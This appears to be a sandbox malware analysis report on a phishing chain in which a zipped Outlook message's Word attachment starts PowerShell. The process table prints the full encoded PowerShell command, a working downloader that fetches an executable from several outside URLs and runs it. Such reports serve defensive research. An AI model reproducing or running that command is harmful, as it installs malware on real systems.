
| Title: | team.dts.de |
|---|---|
| HTTPEquivXUACompatible: | IE=edge |
| viewport: | width=device-width, initial-scale=1.0, minimum-scale=1.0 |
| appleItunesApp: | app-id=1125420102 |
| appleMobileWebAppCapable: | yes |
| appleMobileWebAppStatusBarStyle: | black |
| appleMobileWebAppTitle: | team.dts.de |
| mobileWebAppCapable: | yes |
| themeColor: | #BDBEBD |
Total processes
47
Monitored processes
9
Malicious processes
0
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process |
|---|---|---|---|---|
| 3324 | "C:\Program Files\Internet Explorer\iexplore.exe" C:\Users\admin\AppData\Local\Temp\ptkxpGAkidnECgH.htm | C:\Program Files\Internet Explorer\iexplore.exe | explorer.exe | |
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Version: 8.00.7600.16385 (win7_rtm.090713-1255) | ||||
| 2644 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:3324 CREDAT:79873 | C:\Program Files\Internet Explorer\iexplore.exe | — | iexplore.exe |
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Version: 8.00.7600.16385 (win7_rtm.090713-1255) | ||||
| 2760 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:3324 CREDAT:203009 | C:\Program Files\Internet Explorer\iexplore.exe | iexplore.exe | |
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Internet Explorer Version: 8.00.7600.16385 (win7_rtm.090713-1255) | ||||



| 1808 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\Downloads\Re Adressaufkleber.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | iexplore.exe |
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Version: 5.60.0 | ||||
| 3552 | "C:\Program Files\Microsoft Office\Office14\OUTLOOK.EXE" /f "C:\Users\admin\AppData\Local\Temp\Rar$DIa1808.5398\Re Adressaufkleber.msg" | C:\Program Files\Microsoft Office\Office14\OUTLOOK.EXE | WinRAR.exe | |
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Outlook Version: 14.0.6025.1000 | ||||
| 3916 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | OUTLOOK.EXE |
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Version: 14.0.6024.1000 | ||||
| 3004 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\M10YETXU\Anhang-106492-2148464.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | OUTLOOK.EXE |
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Version: 14.0.6024.1000 | ||||
| 392 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE |
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 | ||||
| 680 | powershell -enc JABVADYAOAA0ADMAOAAxADEAPQAnAEgAMgAxADAAOAA5ACcAOwAkAEMANgA1ADYAMAA2AF8AIAA9ACAAJwA5ADkANwAnADsAJABVADgAMwAxADIANgA9ACcAVABfADEAOQA1ADMANgA0ACcAOwAkAEkAMgAzADEAOAAyADIANwA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQAQwA2ADUANgAwADYAXwArACcALgBlAHgAZQAnADsAJAByADEANAA4ADEAMwA2AD0AJwBCADcAOAA5ADAAMAAwACcAOwAkAHEANgAwADQANgBfADUANwA9AC4AKAAnAG4AZQAnACsAJwB3AC0AbwBiACcAKwAnAGoAZQBjAHQAJwApACAAbgBFAHQALgBXAEUAYABCAGAAYwBMAGkAZQBuAHQAOwAkAEcAMAAyADIAOQA0ADcANgA9ACcAaAB0AHQAcABzADoALwAvAHQAZQBjAG4AbwBsAG8AZwBpAGEAbwBmAGkAYwBpAGEAbAAuAGMAbwBtAC8AdwBwAC0AYQBkAG0AaQBuAC8AYgByADgAMwAvAEAAaAB0AHQAcAA6AC8ALwBlAHYAYQBtAG8AdABlAC4AYwBvAG0ALwB3AHAALQBjAG8AbgB0AGUAbgB0AC8AbAAwADcAYgBwADgANAA4ADUALwBAAGgAdAB0AHAAOgAvAC8AdABlAHIAbQBpAG4AYQBsAC0AaABlAGEAdgBlAG4ALgBjAG8AbQAvADIAMAAwADYALwB3ADUAMQB6ADgANwAvAEAAaAB0AHQAcAA6AC8ALwB3AHcAdwAuAGgAdQB6AHUAcgB1AG4AawBhAGwAYgBpAC4AbgBlAHQALwB3AHAALQBhAGQAbQBpAG4ALwAwAG0AaAA0ADcANQAvAEAAaAB0AHQAcABzADoALwAvAHIAZQBnAGkAZwBvAHMAYwBvAHIAaQBuAGcALgBjAG8AbQAvADcAYgAwAG8AZQB3AGUALwAzADIAZgBmAGQAMwA5AC8AJwAuAHMAUABMAEkAVAAoACcAQAAnACkAOwAkAEoANQA3ADkANQBfAD0AJwB1ADMAOQBfADYANgAnADsAZgBvAHIAZQBhAGMAaAAoACQASwA5ADUAXwAzADUAOQA1ACAAaQBuACAAJABHADAAMgAyADkANAA3ADYAKQB7AHQAcgB5AHsAJABxADYAMAA0ADYAXwA1ADcALgBEAE8AVwBuAEwAbwBBAEQAZgBpAEwAZQAoACQASwA5ADUAXwAzADUAOQA1ACwAIAAkAEkAMgAzADEAOAAyADIANwApADsAJABJADYAMAA4ADcAMQA9ACcAdwA5ADIAOAAzADIAXwA3ACcAOwBJAGYAIAAoACgALgAoACcARwAnACsAJwBlAHQALQBJAHQAZQBtACcAKQAgACQASQAyADMAMQA4ADIAMgA3ACkALgBMAGUAbgBHAFQASAAgAC0AZwBlACAAMwA5ADcAOQA5ACkAIAB7AC4AKAAnAEkAbgB2AG8AawBlACcAKwAnAC0ASQB0ACcAKwAnAGUAbQAnACkAIAAkAEkAMgAzADEAOAAyADIANwA7ACQAQgAwADEAOAA0ADEAPQAnAE4ANQA2ADYAMQA1ACcAOwBiAHIAZQBhAGsAOwAkAFIAXwA2ADgAMgAwADcAMAA9ACcAQQAwADgANAAyAF8AMwA0ACcAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAEcAMAA2ADcANwA4ADMAPQAnAEsAMQAzADgANQA3ADcAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | |
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) | ||||
Total events
5 200
Read events
4 149
Write events
0
Delete events
0
Modification events
Executable files
0
Suspicious files
9
Text files
34
Unknown types
33
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3324 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\H6QNMHE9\favicon[1].ico | — | |
MD5:— | SHA256:— | |||
| 3324 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\Internet Explorer\Services\search_{0633EE93-D776-472f-A0FF-E1416B8B2E3A}.ico | — | |
MD5:— | SHA256:— | |||
| 2760 | iexplore.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Cookies\Low\[email protected][1].txt | — | |
MD5:— | SHA256:— | |||
| 3552 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\CVR1427.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2760 | iexplore.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Cookies\Low\index.dat | dat | |
MD5:CE78C8A9C60CD8F82F5D7103F7AF1A4F | SHA256:EADD59464E5614EBAD5A6A83E5503F3FB9541DF85C33F051D4815E539FF45F4F | |||
| 2760 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\History\Low\History.IE5\index.dat | dat | |
MD5:E7F22B322D96C706390103BB46D19346 | SHA256:BF5989D1E25DC7371AAD63FE1C0D5A779355A96E9CD36EDFD645F7097FB6BD95 | |||
| 2760 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\CNR238SX\Re%20Adressaufkleber[1].zip | compressed | |
MD5:CCFAB7C26C63333E1382402DB73FB210 | SHA256:5BD1718ACF611B75F5C681B9B22302012924FDE8566CCA527B794671D9169DD9 | |||
| 2760 | iexplore.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Cookies\Low\[email protected][2].txt | text | |
MD5:35F77E528F5FA837DD7AC6064987415C | SHA256:9B1BAFB4B1E126D373882FA20952DFFEEDAC7E497FED276C6CADC7F509CB34D3 | |||
| 2760 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\index.dat | dat | |
MD5:0A5C3FB40CD7CEE787C0EBF96387526D | SHA256:154C8F6FC61D04B521EB0130A8A4997E60E27CB7BE650C545DCC0DE1A40F7B82 | |||
| 2760 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\History\Low\History.IE5\MSHist012019052420190525\index.dat | dat | |
MD5:CCA7CB4D8B91D6369AD2A3429D601C4D | SHA256:A28AD40E5F320AE50382B8E8622AB5AB7EB4EC5E8E14E86E6A3F4D8F78BA5233 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
8
DNS requests
8
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
680 | powershell.exe | GET | — | 198.2.196.29:80 | http://evamote.com/wp-content/l07bp8485/ | CN | — | — | unknown |
3552 | OUTLOOK.EXE | GET | — | 64.4.26.155:80 | http://config.messenger.msn.com/config/msgrconfig.asmx?op=GetOlcConfig | US | — | — | whitelisted |
680 | powershell.exe | GET | 404 | 202.181.99.31:80 | http://terminal-heaven.com/2006/w51z87/ | JP | html | 210 b | suspicious |
3324 | iexplore.exe | GET | 200 | 13.107.21.200:80 | http://www.bing.com/favicon.ico | US | image | 237 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3324 | iexplore.exe | 13.107.21.200:80 | www.bing.com | Microsoft Corporation | US | whitelisted |
680 | powershell.exe | 202.181.99.31:80 | terminal-heaven.com | SAKURA Internet Inc. | JP | suspicious |
680 | powershell.exe | 104.28.7.23:443 | tecnologiaoficial.com | Cloudflare Inc | US | shared |
680 | powershell.exe | 198.2.196.29:80 | evamote.com | PEG TECH INC | CN | unknown |
3324 | iexplore.exe | 204.79.197.200:80 | www.bing.com | Microsoft Corporation | US | whitelisted |
3552 | OUTLOOK.EXE | 64.4.26.155:80 | config.messenger.msn.com | Microsoft Corporation | US | whitelisted |
2760 | iexplore.exe | 84.201.67.11:443 | team.dts.de | DTS Systeme GmbH | DE | unknown |
680 | powershell.exe | 206.72.205.242:443 | regigoscoring.com | NEW JERSEY INTERNATIONAL INTERNET EXCHANGE LLC | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.bing.com |
| whitelisted |
team.dts.de |
| unknown |
config.messenger.msn.com |
| whitelisted |
tecnologiaoficial.com |
| malicious |
evamote.com |
| unknown |
terminal-heaven.com |
| suspicious |
www.huzurunkalbi.net |
| suspicious |
regigoscoring.com |
| unknown |